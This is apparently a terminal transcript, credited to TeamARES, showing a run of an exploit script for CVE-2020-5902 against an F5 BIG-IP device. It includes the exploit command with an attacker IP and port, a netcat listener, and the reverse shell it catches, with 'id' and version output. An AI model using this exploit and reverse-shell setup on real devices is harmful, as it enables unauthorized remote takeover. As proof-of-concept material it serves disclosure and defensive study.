 TeamARES
CVE-2020-5902 $ ./CVE-2020-5902.sh localhost.localdomain 10.100.100.101 9003
localhost.localdomain.der already exists. skipping extraction step
Building exploit
Connecting to localhost.localdomain
Payload executed
CVE-2020-5902 $
kali
kali $ nc -v -l -p 9003
listening on [any] 9003 ...
connect to [10.100.100.101] from localhost.localdomain [10.100.100.123] 33698
id
uid=91(tomcat) gid=91(tomcat) groups=91(tomcat),102(webservices) context=system_u:system_r:tomcat_t:s0
tmsh show /sys version
Sys::Version
Main Package
Product BIG-IP
Version 15.1.0
Build 0.0.31
Edition Final
Date Thu Nov 21 05:44:00 PST 2019
先知社区